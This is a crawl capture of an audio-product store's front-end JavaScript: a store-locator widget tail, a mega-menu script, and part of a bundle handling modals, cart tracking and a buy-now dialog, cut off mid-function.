r=this;"OK"===e&&(this.geocoded_place=t[0],this.lastSearch={lat:this.geocoded_place.geometry.location.lat(),lng:this.geocoded_place.geometry.location.lng()},this.fetchLocations(!0).then((function(){r.clearMarkers(),r.showLocationsOnMap(),r.resize()})))}.bind(this))))},String.prototype.escape=function(){var t={"&":"&amp;","<":"&lt;",">":"&gt;"};return this.replace(/[&<>]/g,(function(e){return t[e]||e}))},i.prototype.trackLoad=function(){var e=this.configs.statsBaseUrl+this.userId+"/stats/load",r={url:new URLSearchParams(t.location.search).get("host")||document.URL,referral:document.referrer};$.post(e,r)},i.prototype.trackReferral=function(){var t=this.configs.statsBaseUrl+this.userId+"/stats/referral",e={url:document.URL,referral:document.referrer};$.post(t,e)},i.prototype.trackClick=function(t){var e=this.configs.statsBaseUrl+this.userId+"/stats/click",r={location:this.selectedLocation.obf_id,type:t};$.post(e,r)},i.prototype.trackSearch=function(){var t=this.configs.statsBaseUrl+this.userId+"/stats/search",e={query:$(this.searchField).val(),lat:this.lastSearch.lat,lng:this.lastSearch.lng,location:this.locations.length>0?this.locations[0].obf_id:null,radius:{value:this.radius,unit:this.configs.unit_symbol}};$.post(t,e)},i.prototype.colorForFilter=function(t){var e=this.configs.filters.filter((function(e){return e.id===t}))[0];return e?e.current_color:"#000"},t.addEventListener("load",(function(){(new i).load()}),!1)}(window)})()})();
//# sourceMappingURL=widget.js.map

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-mega-menu.js?h=efbb8
body_size: 1630
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{11:function(e,t,n){"use strict";function i(e2,t2){t2=t2||{};var n2=e2.tabIndex;e2.tabIndex=-1,e2.dataset.tabIndex=n2,e2.focus(),t2.className!==void 0&&e2.classList.add(t2.className),e2.addEventListener("blur",function i2(s2){s2.target.removeEventListener(s2.type,i2),e2.tabIndex=n2,delete e2.dataset.tabIndex,t2.className!==void 0&&e2.classList.remove(t2.className)})}function s(e2){e2=e2||{};var t2=window.location.hash,n2=document.getElementById(t2.slice(1));if(n2&&e2.ignore&&n2.matches(e2.ignore))return!1;t2&&n2&&i(n2,e2)}function a(e2){return e2=e2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(t2){if(t2.hash==="#"||t2.hash===""||e2.ignore&&t2.matches(e2.ignore))return!1;var n2=document.querySelector(t2.hash);return!!n2&&(t2.addEventListener("click",function(){i(n2,e2)}),!0)})}function o(e2){return Array.prototype.slice.call(e2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(e3){return!!(e3.offsetWidth||e3.offsetHeight||e3.getClientRects().length)})}n.d(t,"d",function(){return i}),n.d(t,"b",function(){return s}),n.d(t,"a",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"f",function(){return l}),n.d(t,"e",function(){return u});var r={};function l(e2,t2){t2=t2||{};var n2=o(e2),s2=t2.elementToFocus||e2,a2=n2[0],l2=n2[n2.length-1];u(),r.focusin=function(t3){e2===t3.target||e2.contains(t3.target)||a2.focus(),t3.target!==e2&&t3.target!==l2&&t3.target!==a2||document.addEventListener("keydown",r.keydown)},r.focusout=function(){document.removeEventListener("keydown",r.keydown)},r.keydown=function(t3){t3.keyCode===9&&(t3.target!==l2||t3.shiftKey||(t3.preventDefault(),a2.focus()),t3.target!==e2&&t3.target!==a2||!t3.shiftKey||(t3.preventDefault(),l2.focus()))},document.addEventListener("focusout",r.focusout),document.addEventListener("focusin",r.focusin),i(s2,t2)}function u(){document.removeEventListener("focusin",r.focusin),document.removeEventListener("focusout",r.focusout),document.removeEventListener("keydown",r.keydown)}},12:function(e,t,n){"use strict";function i(e2,t2){for(;!e2.hasAttribute(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}function s(e2,t2){for(;!e2.classList.contains(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}n.d(t,"a",function(){return i}),n.d(t,"b",function(){return s})},20:function(e,t,n){"use strict";function i(e2){return e2 instanceof Element||e2 instanceof HTMLDocument}n.d(t,"a",function(){return s});var s={open:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},a=(e2=i(s2.target)?s2.target:document.querySelector(s2.target)).style.transition;e2.style.transition="".concat(s2.animate," ").concat(s2.speed,"ms"),s2.animate=="height"&&(t2=e2.scrollHeight),s2.animate=="width"&&(t2=e2.scrollWidth),s2.openSize&&(t2=s2.openSize),requestAnimationFrame(function(){e2.setAttribute("aria-hidden",!1),e2.style[s2.animate]="".concat(t2,"px"),s2.transitionClass&&e2.classList.add(s2.transitionClass),setTimeout(function(){s2.removeSize&&(e2.style[s2.animate]=null),e2.style.transition=a,s2.toggleClass&&e2.classList.toggle(s2.toggleClass),s2.toggleAttribute&&e2.toggleAttribute(s2.toggleAttribute),s2.removeSize&&(e2.style[s2.animate]=null),e2.classList.remove(s2.transitionClass),s2.callback()},s2.speed)})},close:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},s2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};e2=i(s2.target)?s2.target:document.querySelector(s2.target),s2.animate=="height"&&(t2=e2.scrollHeight),s2.animate=="width"&&(t2=e2.scrollWidth);var a=e2.style.transition;e2.style.transition="".concat(s2.animate," ").concat(s2.speed,"ms"),requestAnimationFrame(function(){e2.style[s2.animate]=t2+"px",s2.transitionClass&&e2.classList.add(s2.transitionClass),requestAnimationFrame(function(){e2.style[s2.animate]=s2.closeSize+"px",setTimeout(function(){e2.style.transition=a,s2.toggleClass&&e2.classList.toggle(s2.toggleClass),s2.toggleAttribute&&e2.toggleAttribute(s2.toggleAttribute),e2.classList.remove(s2.transitionClass),e2.setAttribute("aria-hidden",!0),s2.callback()},s2.speed)})})}}},58:function(e,t,n){"use strict";n.r(t),n.d(t,"section",function(){return m});var i=n(12),s=n(20),a=n(11);function o(e2){return(o=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function r(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function l(e2,t2){for(var n2=0;n2<t2.length;n2++){var i2=t2[n2];i2.enumerable=i2.enumerable||!1,i2.configurable=!0,"value"in i2&&(i2.writable=!0),Object.defineProperty(e2,i2.key,i2)}}var u="data-nav-handle",c="megamenu-is-open",d="has-mega";window.allSLMegaMenus=[];var h=function(){function e2(t3,n3){var s2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(r(this,e2),!t3.initialized&&(t3.initialized=!0,o(n3)===void 0&&(n3="click"),this.openWith=n3,this.type=s2.type||"dropdown",this.menu=t3,this.menu.dataset.menuType=this.type,this.parent=document.querySelector("[".concat(u,'="').concat(t3.dataset.menuTarget,'"]')),this.parent&&(this.parent.classList.add(d),this.mainMenu=Object(i.a)(this.parent,"data-section-type"),window.allSLMegaMenus.push(this),this.openWith))){this.openHandler=this.handleOpen.bind(this),this.openWith=="click"?this.closeHandler=this.closeIt.bind(this):this.closeHandler=this.closeMenu.bind(this),this.parent.addEventListener(this.openWith,this.openHandler);var a2=this;this.parent.addEventListener("keydown",function(e3){e3.key=="Enter"&&(e3.preventDefault(),a2.openHandler(e3),a2.usingKeyboard=!0)}),this.parent.addEventListener("mouseenter",function(){this.isOverParent=!0,this.usingKeyboard=!1}.bind(this)),this.parent.addEventListener("mouseleave",function(){this.isOverParent=!1}.bind(this)),this.menu.addEventListener("mouseenter",function(){this.isOverMega=!0}.bind(this)),this.menu.addEventListener("mouseleave",function(){this.isOverMega=!1}.bind(this)),this.handleParentLeave=this.possiblyCloseMenu.bind(this),this.menu.addEventListener("mouseleave",this.handleParentLeave),this.menu.setAttribute("tabindex","-1")}}var t2,n2,h2;return t2=e2,(n2=[{key:"handleOpen",value:function(e3){e3.preventDefault(),this.megaPosition(),this.openMenu(),this.openWith=="click"&&(this.parent.addEventListener(this.openWith,this.closeHandler),this.parent.removeEventListener(this.openWith,this.openHandler)),Object(a.f)(this.menu)}},{key:"possiblyCloseMenu",value:function(e3){this.parent.removeEventListener("mouseleave",this.handleParentLeave),this.closeMenu()}},{key:"openMenu",value:function(){switch(this.closeAllMenus(),this.menu.classList.add(c),this.mainMenu.classList.add(c),this.parent.classList.add(c),this.type){case"drawer":break;default:s.a.open({target:this.menu,removeSize:!1,transitionClass:"megamenu-is-opening"})}this.isOpen=!0,this.handleEscapeClose=this.escapeClose.bind(this),this.menu.addEventListener("keydown",this.handleEscapeClose)}},{key:"escapeClose",value:function(e3){e3.keyCode!=27&&e3.key!="Escape"||this.closeIt()}},{key:"closeMenu",value:function(){this.isOverMega||this.isOverParent||setTimeout(function(){this.closeIt()}.bind(this),100)}},{key:"closeIt",value:function(e3){if(e3&&e3.preventDefault(),this.isOpen){var t3=this;switch(this.type){case"drawer":break;default:s.a.close({target:this.menu,transitionClass:"megamenu-is-closing",callback:function(){Object(a.e)(),t3.usingKeyboard&&t3.parent.focus()}})}this.isOpen=!1,this.menu.classList.remove(c),this.menu.removeEventListener("keydown",this.handleEscapeClose),this.parent.classList.remove(c);var n3=0;window.allSLMegaMenus.forEach(function(e4){e4.isOpen&&n3++}),n3==0&&this.mainMenu.classList.remove(c),this.openWith=="click"&&(this.parent.addEventListener(this.openWith,this.openHandler),this.parent.removeEventListener(this.openWith,this.closeHandler))}}},{key:"closeAllMenus",value:function(){var e3=this;window.allSLMegaMenus.forEach(function(t3){t3.parent.tagName=="INPUT"&&t3!=e3&&t3.parent.blur(),t3!==e3&&t3.closeIt()})}},{key:"megaPosition",value:function(){}}])&&l(t2.prototype,n2),h2&&l(t2,h2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}(),f=(n(669),"[data-mega-menu]"),m={onLoad:function(){this.menus=this.container.querySelectorAll(f),this.initMenus()},initMenus:function(){this.menus.forEach(function(e2){e2.megaMenu=new h(e2,e2.dataset.trigger)})},onUnload:function(){}}},669:function(e,t,n){}}]);
//# sourceMappingURL=/cdn/shop/t/452/assets/section-mega-menu.js.map?h=efbb8


--- FILE ---
content_type: application/javascript
request_url: https://content.pxd.studio/dist/pxd-core.js
body_size: 113206
content:

/* -=-=-=-=-=-=-=-= PXD Core JS : Bundled 4/26/2023, 9:59:14 AM =-=-=-=-=-=-=-=- */
try {
    /* ------------------ BUNDLE START ------------------ */

    
try {
    (function () {
        /* ------------------- core/core.js ------------------- */
        if (!window.pxd) {
    window.pxd = { campaigns: {}, products: null };
}


var MODAL_BODY_CLASSNAME = 'pxd-has-modal';
window.MODAL_BODY_CLASSNAME = MODAL_BODY_CLASSNAME;
window.shogunEditorActive = window.parent.document.getElementById('shogunEditor') || document.getElementById('shogunEditor');

function usingJquery (invokable) {
    if (window.$) {
        return invokable();
    } else {
        return setTimeout(function () {
            return usingJquery(invokable);
        });
    }
}

window.usingJquery = usingJquery;

function addSwipeHandlers(selector, handlers) {
    if (!window.appliedSwipeHandlers) {
        window.appliedSwipeHandlers = {};
    }

    setTimeout(function () {
        var start = { x: null, y: null };
        var el = document.querySelector(selector);

        if (!el) {
            return setTimeout(function () {
                window.addSwipeHandlers(selector, handlers)
            }, 100);
        }

        if (window.appliedSwipeHandlers[selector]) {
            return console.log('Refusing to rerun swipe handler add for ' + selector);
        }


        window.appliedSwipeHandlers[selector] = true;

        el.addEventListener('touchstart', startTouch, false);
        el.addEventListener('dragstart', startTouch, false);
        el.addEventListener('touchmove', moveTouch, false);
        el.addEventListener('dragmove', moveTouch, false);

        function startTouch(e) {
            start.x = e.touches[0].clientX;
            start.y = e.touches[0].clientY;
        }

        function moveTouch(e) {
            if (start.x === null || start.y === null) return;

            var currentX = e.touches[0].clientX;
            var currentY = e.touches[0].clientY;
            var diffX = start.x - currentX;
            var diffY = start.y - currentY;

            var isHorizontal = Math.abs(diffX) > Math.abs(diffY);
            var goesLeft = diffX > 0;
            var goesUp = diffY > 0;
            var isVertical = !isHorizontal;

            if (isHorizontal) {
                if (goesLeft) {
                    handlers && handlers.left ? handlers.left(e) : null;
                } else {
                    handlers && handlers.right ? handlers.right(e) : null;
                }
            } else {
                if (goesUp) {
                    handlers && handlers.up ? handlers.up(e) : null;
                } else {
                    handlers && handlers.down ? handlers.down(e) : null;
                }
            }

            start.x = null;
            start.y = null;

            var handled = (isHorizontal && (handlers.right || handlers.left))
                || (isVertical && (handlers.up || handlers.down));

            if (handled)
                e.preventDefault();
        }
    });
}

window.addSwipeHandlers = addSwipeHandlers;



function getRandomId () {
    return (Math.random() * 1000000)
        .toString(16)
        .replace('.', '')
        .toUpperCase()
        .substring(0, 8)
}

window.getRandomId = getRandomId;

// Page overrides -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

usingJquery(function () {
    setTimeout(function () {
        if (!$('.pxd-slider-content .pxd-blade-inner').length)
            return;

        var tallestBox = Array.from($('.pxd-slider-content .pxd-blade-inner')).reduce(function (out, box) {
            if ($(box).height() > out)
                return $(box).height();
            else
                return out;
        }, 0);

        $('.pxd-slider-content .pxd-blade-inner').css({ height: tallestBox });
    });
});

function getProductByVariantId (variantId) {
    if (!window.pxd || !window.pxd.products) {
        console.error(`Attempted product lookup of variantId ${variantId} but no data provider present.`);

        return;
    }

    return Object.values(window.pxd.products)
        .find(product => product.variants.some(variant => `${variant.id}` === `${variantId}`));
}

window.getProductByVariantId = getProductByVariantId;

function getVariantById (variantId) {
    return getProductByVariantId(variantId).variants.find(v => `${v.id}` === `${variantId}`);
}

window.getVariantById = getVariantById;

usingJquery(function () {
    $('.open-live-chat').click(function () {
        $('.chatbtn-logo').click();
    });
});

window.openGFitsPreorder = function (event) {
    if (event) {
        event.preventDefault();
        event.stopPropagation();
    }

    window.open('https://www.logitechg.com/en-us/products/gaming-audio/fits-true-wireless-gaming-earbuds.985-001178.html?utm_campaign=UE_FY23Q2_YUFFIE_UEC&utm_source=Ultimate_Ears&utm_medium=referral&utm_content=Buy_Now_Button');
}

function getQueryParams () {
    return new URLSearchParams((new URL(window.location.href)).search);
}
function getQueryParam (key) {
    return getQueryParams().get(key);
}
function setQueryParam (key, value) {
    const queryParams = (new URLSearchParams(window.location.search));

    queryParams.set(key, value);

    const baseUrl = window.location.protocol.concat('//', window.location.host, window.location.pathname)
    const fullUrl = baseUrl.concat('?', queryParams.toString())

    window.history.pushState({ path: fullUrl }, '', fullUrl);
}

window.getQueryParams = getQueryParams;
window.getQueryParam = getQueryParam;
window.setQueryParam = setQueryParam;


const parseCookie = (cookieString) => cookieString.split(';').reduce((o, kvString)  => {
    const [key, value] = kvString.trim().split('=');

    return { ...o, [key]: value };
}, {});
const getCookies = () => parseCookieString(window.document.cookie);
const createCookie = (obj) => Object.entries(obj).map(([ k, v ]) => `${k}=${v}`).join(';');
const destroyCookie = (cookieName) => window.document.cookie = `${cookieName}=;expires=Thu, 01 Jan 1970 00:00:00 GMT;`;

window.parseCookie = parseCookie;
window.getCookies = getCookies;
window.createCookie = createCookie;
window.destroyCookie = destroyCookie;

        /* ------------------- END core/core.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/core.js:', e);
};


try {
    (function () {
        /* ------------------- core/pxd-modals.js ------------------- */
        pxd.openModal = function (content, options = {}) {
    function closeModal () {
        $('.pxd-modal').addClass('pxd-modal--off');
        $('.pxd-modal-close').addClass('pxd-modal--off');
        $('body').removeClass(MODAL_BODY_CLASSNAME);

        setTimeout(function () {
            $('.pxd-modal-frame')
                .css('pointer-events', 'none')
                .animate({ opacity: 0 })
                .off('click', closeModal)
                .remove();
        }, 200);


        if ($('.floating-purchase-blade').length) {
            $('.floating-purchase-blade').css({ transform: 'none' });
        }

        $(window).off('keydown', closeOnEscapeKey);
    }

    function closeOnEscapeKey (evt) { if (evt.key === 'Escape') closeModal() }
    function stopEventPropagation (event) { event.stopImmediatePropagation(); event.stopPropagation(); };

    usingJquery(function () {
        $('<div class="pxd-modal-frame" style="opacity: 0; pointer-events: none; z-index:100000;"></div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', closeModal)
            .css('opacity', 1)
            .html(content);

        document.querySelector('.pxd-modal-frame>*').classList.add('pxd-modal', 'pxd-modal--off');
        document.querySelector('.pxd-modal-frame>*').addEventListener('keydown', stopEventPropagation);
        document.querySelector('.pxd-modal-frame>*').addEventListener('click', stopEventPropagation);

        $(window).on('keydown', closeOnEscapeKey)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        if (!options.disableSwipeClose) {
            addSwipeHandlers('body', { down: closeModal, up: closeModal });
        }

        setTimeout(function () {
            $('.pxd-modal--off').removeClass('pxd-modal--off');
        }, 100);
    })

    return closeModal;
}

        /* ------------------- END core/pxd-modals.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/pxd-modals.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-cart.js ------------------- */
        var cartState = { open: false };

const onCartCloseCallbacks = [];
window.onCartClose = function onCartClose (callback) {
    const newLength = onCartCloseCallbacks.push(callback);

    return function deleteListener () {
        delete onCartCloseCallbacks[newLength - 1];
    }
}

const onCartOpenCallbacks = [];
window.onCartOpen = function onCartOpen (callback) {
    const newLength = onCartOpenCallbacks.push(callback);

    return function deleteListener () {
        delete onCartOpenCallbacks[newLength - 1];
    }
}

function updateCartState() {
    const isOpen = $('#DrawerCart[data-open]').length;

    if (isOpen === cartState.open) return;

    cartState.open = isOpen;

    if (isOpen) {
        onCartOpenCallbacks.forEach(callback => {
            if (typeof callback === 'function') callback();
        });
    } else {
        onCartCloseCallbacks.forEach(callback => {
            if (typeof callback === 'function') callback();
        });
    }
}

usingJquery(() => {
    setInterval(updateCartState, 100);
});

function showCart (callback) {
    var timer;

    setTimeout(function () {
        function open () {
            ue_cart.refresh();
            ue_cart.open();
        }

        if (window.ue_cart) { open() }
        else { timer = setTimeout(open, 250) }
    });
}

window.showCart = showCart;

window.triggerAddToCartTracking = function (item = {}) {
    var _learnq = _learnq || [];
    fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
            var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
            }
            if (item !== 'undefined') {
                cart = Object.assign(cart, item)
            }
            console.log('Klaviyo ATC triggered:', cart);
            _learnq.push(['track', 'Added to Cart', cart])
        }));
};

window.triggerRemovedFromCartTracking = function (item = {}) {
    var _learnq = _learnq || [];
    fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
            var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
            }
            if (item !== 'undefined') {
                cart = Object.assign(cart, item)
            }
            console.log('Klaviyo ATC triggered:', cart);
            _learnq.push(['track', 'Removed from Cart', cart])
        }));
};


function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
}

window.closeBuyModal = function () {
    $('.bno-modal').addClass('bno-modal--off');
    $('.bno-close').addClass('bno-modal--off');
    $('body').removeClass(MODAL_BODY_CLASSNAME);

    setTimeout(function () {
        $('.csb-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeBuyModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    $(window).off('keydown', modalCloser);
};

window.onBnoModalClick = function (event) {
    event.stopPropagation();
};

var MAX_QUANTITY = 99;

window.onBnoQuantityChange = function (newVal) {
    var value = parseInt(newVal);

    if (value <= 0) value = 1;
    if (value >= MAX_QUANTITY) value = MAX_QUANTITY;

    window.buyModalState.quantity = parseInt(value);
    $('.quantity-amount').text(value);
    $('#bno-variant-quantity').attr('value', value);
}

window.buyModalState = {
    productId: null,
    productTitle: null,
    variantId: null,
    quantity: 1,
    outOfStock: false
};

window.selectBnoVariant = function (productId, variantId) {
    window.buyModalState.productId = productId;
    window.buyModalState.variantId = variantId;

    $('.bno-modal .variant-circle').removeClass('variant-circle--active');
    $('.variant-circle[data-variant-id="' + variantId + '"]').addClass('variant-circle--active');
    $('#bno-variant-id').attr('value', variantId);

    var foundProduct = window.pxd.products[productId.toString()];

    var foundVariant = !variantId
        ? foundProduct.variants[0]
        : foundProduct.variants.find(v => v.id === variantId.toString());
    var foundVariantImage = foundProduct.images.find(i => i.id === foundVariant.imageId)

    if (!foundVariantImage && foundProduct.images) {
        foundVariantImage = foundProduct.images[0];
    }

    window.buyModalState.variantTitle = foundVariant.title;
    window.buyModalState.outOfStock = parseInt(foundVariant.inventory) < 1 && foundVariant.inventoryPolicy === 'deny';

    if (foundVariant) {
        if ($('.bno-modal--sale').length) {
            $('.bno-price').html('<strike style="font-weight: 400">$' + foundVariant.price.toString().replace('.00', '') + '</strike>');
        } else {
            $('.bno-price').text('$' + foundVariant.price.toString().replace('.00', ''));
        }

        if (foundVariant.compareAtPrice && foundVariant.compareAtPrice !== foundVariant.price) {
            $('.bno-price-compare').text('$' + foundVariant.compareAtPrice.toString().replace('.00', ''));
        }

        $('.bno-selected-variant').text(foundVariant.title);
        $('#bno-variant-id').attr('value', foundVariant.id);

        $('[data-cta-product-id=' + productId + ']').each(function () {
            $(this).attr('data-cta-variant-id', variantId);
        });

        if (foundVariantImage)
            $('.bno-product-image').css('background-image', 'url(' + foundVariantImage.url + ')');


        if (window.buyModalState.outOfStock) {
            $('.bno-cta-addtocart')
                .removeClass('bno-cta-disabled')
                .addClass('bno-cta-disabled')
                .attr('disabled', 'disabled')
                .css({ border: 'none' })
                .text('Sold out');
        } else if ($('.bno-cta-addtocart').hasClass('bno-cta-disabled')) {
            $('.bno-cta-addtocart')
                .removeClass('bno-cta-disabled')
                .removeAttr('disabled')
                .html('+ &nbsp;Add to cart');
        }
    }

    window.selectCardVariant(productId, variantId);
};

window.bnoAddToCart = function () {
    function addToCartOk(){
        const productId = window.buyModalState.productId;
        function finish(){
            window.ue_cart.refresh();
            setTimeout(() => {
                window.triggerAddToCartTracking();
                window.popAddedToCartToast(window.buyModalState.productTitle, window.buyModalState.variantTitle, window.buyModalState.quantity, window.buyModalState.productId);
            });
        }
        if (window.AddPromoToCartByProductId)
            window.AddPromoToCartByProductId(productId).then(() => finish())
        else
            finish();
    }

    function addToCartFail(err) {
        window.popToast({
            title: 'Error',
            subtitle: `There was a problem adding ${window.buyModalState.quantity} item${window.buyModalState.quantity > 1 ? 's' : ''} to your cart. Please try again or contact support if the issue continues.`,
            buttons: [
                { href: 'https://www.help.ultimateears.com/', text: 'Support' }
            ]
        })
        console.error('AddToCart Error', err);
    }

    $.ajax({
       type: 'POST',
       url: '/cart/add.js',
       dataType: 'json',
       data: $('#bno-form').serialize(),
       success: addToCartOk,
       error: addToCartFail
    });

    window.closeBuyModal();
};

window.increaseBnoQuantity = function () {
    return window.onBnoQuantityChange(window.buyModalState.quantity + 1);
}

window.decreaseBnoQuantity = function () {
    return window.onBnoQuantityChange(window.buyModalState.quantity - 1);
}

window.openBuyModal = function (product, variantId, indicateSale = false, badgeText, classname, ctaText) {
    if (!variantId && window.productVariantSelections && window.productVariantSelections[product.id.toString()]) {
        variantId = window.productVariantSelections[product.id.toString()];
    }

    var defaultVariant = variantId
        ? product.variants.find(function (p) { return p.id.toString() === variantId.toString() })
        : product.variants.some(function (p) { return p.inventoryPolicy !== 'deny' || parseInt(p.inventory) >= 1; })
            ? product.variants.find(function (p) { return p.inventoryPolicy !== 'deny' || parseInt(p.inventory) >= 1; })
            : product.variants[0];
    var defaultVariantImage = product.images
        .find((i, j) => defaultVariant ? i.id === defaultVariant.imageId : j === 0)

    if (!defaultVariantImage) {
        defaultVariantImage = product.images.find(i => i.alt.toLowerCase() === defaultVariant.title.toLowerCase());
    }

    if (!defaultVariantImage && product.images) {
        defaultVariantImage = product.images[0];
    }

    if (!defaultVariantImage) {
        defaultVariantImage = { url: '' };
    }

    buyModalState.productId = product.id;
    buyModalState.productTitle = product && product.attributes ? product.attributes.title || product.name : product.name;
    buyModalState.variantId = defaultVariant.id;
    buyModalState.variantTitle = defaultVariant.title;
    buyModalState.quantity = 1;
    buyModalState.outOfStock = !(parseInt(defaultVariant.inventory) >= 1) && defaultVariant.inventoryPolicy === 'deny';

    var modal = `
        <div class="bno-close desktop-only bno-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeBuyModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="bno-modal bno-modal--off ${indicateSale ? 'bno-modal--sale' : ''} ${classname || ''}" onclick="window.onBnoModalClick(event)">
            <div class="bno-inner" aria-role="dialog" name="AddToCart_Dialog">
                <div class="bno-header">
                    <div class="bno-close mobile-only" style="align-self: flex-end; cursor: pointer; padding: 0; margin-bottom: -30px" onclick="closeBuyModal()">
                        <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x.png"/>
                    </div>
                    <h3 class="bno-title">
                        ${product.attributes && product.attributes.title ? product.attributes.title : product.name}
                    </h3>
                    <p class="bno-description">
                        ${product && product.attributes ? product.attributes.tagline || '' : ''}
                    </p>
                    <div class="bno-product-image" style="background-image: url(${defaultVariantImage.url});"></div>
                </div>

                <form class="bno-content" id="bno-form" onsubmit="event.preventDefault();">
                    <div class="bno-pricing">
                        <span class="bno-price">
                            ${indicateSale ? '<strike style="font-size:1em;font-weight: 400;">' : ''}$${defaultVariant.price.toString().replace('.00', '')}${indicateSale ? '</strike>' : ''}
                        </span>
                        ${indicateSale || product.attributes.disableComparePrice || (!defaultVariant.compareAtPrice || defaultVariant.price === defaultVariant.compareAtPrice) ? '' : `
                            <strike class="bno-price-compare">
                                $${defaultVariant.compareAtPrice.toString().replace('.00', '')}
                            </strike>
                        `}
                    </div>
                    <div class="bno-options">
                        ${!badgeText ? '' : `
                            <div class="bno-option bno-option-badge">
                                <span class="bno-badge text-sm">${badgeText}</span>
                            </div>
                        `}
                        <div class="bno-option bno-option-variant" style="${indicateSale ? 'margin-top:-35px;' : ''}">
                            ${indicateSale ? '' : '<label>Select one:</label>'}
                            <div class="bno-option variant-list" data-variant-count="${product.variants.length}">
                                ${product.variants.map((v, i) => (`
                                    <span
                                        onclick="selectBnoVariant('${product.id}', '${v.id}')"
                                        data-variant-id="${v.id}"
                                        data-product-id="${product.id}"
                                        style="${v.inventoryPolicy !== 'deny' || parseInt(v.inventory) >= 1 ? 'order: 0' : 'order: 1'}"
                                        class="variant-circle ${(variantId && v.id.toString() === variantId.toString()) || (!variantId && !i) ? 'variant-circle--active' : ''}">
                                        <span class="variant-circle-inner" data-variant-color="${v.title}"> </span>
                                    </span>`
                                )).join('')}
                            </div>
                            <span class="bno-selected-variant" style="position: relative; top: -3px;">
                                ${defaultVariant.title}
                            </span>
                        </div>
                        <input type="hidden" name="id" id="bno-variant-id" value="${defaultVariant.id}"/>
                        <input type="hidden" name="quantity" id="bno-variant-quantity" value="1"/>
                        ${product && product.attributes && product.attributes.requiresFitKit ? `
                            <input type="hidden" name="properties[Logo]" value="No Logo">
                            <input type="hidden" name="properties[Case]" value="No Case | NOCASE">
                            <input type="hidden" name="properties[Cable]" value="No Cable | NOCABLE">
                            <input type="hidden" name="properties[Fitting]" value="No - I'm sending in" id="fitkit-form-field">
                        ` : ''}
                        ${indicateSale ? '' : `
                            <div class="bno-option bno-option-quantity">
                                <label>Select quantity:</label>
                                <div class="bno-option">
                                    <div class="quantity-selector">
                                        <div class="quantity-less" onclick="decreaseBnoQuantity()"><span>–</span></div>
                                        <span class="quantity-amount" id="bno-quantity">1</span>
                                        <div class="quantity-more" onclick="increaseBnoQuantity()"><span>+</span></div>
                                    </div>
                                </div>
                            </div>
                        `}
                    </div>
                    <div class="bno-buttons">
                        ${product && product.attributes && product.attributes.requiresFitKit ? `
                            <div class="fitkit-selection" style="display: flex; justify-content: center; text-align: center; margin: 0 0 12px 0; cursor: pointer; align-items: center;">
                                <input type="checkbox" id="include-fitkit-checkbox" name="fitkit-needed" onchange="handleFitKitValueChange(event)" style="width: 10px; height: 10px;" />
                                <p style="margin-left: 8px; white-space: nowrap;" class="pxd-p2" onclick="toggleFitKitValue()">
                                    UE already has my ear impressions on file
                                </p>
                            </div>
                        ` : ''}
                        <button onclick="bnoAddToCart()" ${buyModalState.outOfStock ? 'class="bno-cta-addtocart bno-cta-disabled" disabled="disabled"' : 'class="bno-cta-addtocart"'}>
                            ${buyModalState.outOfStock ? 'Sold out' : ctaText ? ctaText : '+&nbsp; Add to cart'}
                        </button>
                        <a href="/products/${product.handle}${variantId ? '?variantId=' + variantId : ''}" data-product-link="${product.id}" style="display: flex;width:100%;align-self:stretch;" onclick="closeBuyModal(); window.location.href = this.attributes['href'].value.toString();">
                            <button class="bno-cta-learnmore" style="width:100%; flex:1">
                                Learn more
                            </button>
                        </a>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
